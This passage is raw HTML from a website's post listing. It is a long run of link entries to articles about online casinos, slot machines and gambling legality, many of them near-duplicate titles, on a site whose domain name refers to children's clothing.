                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
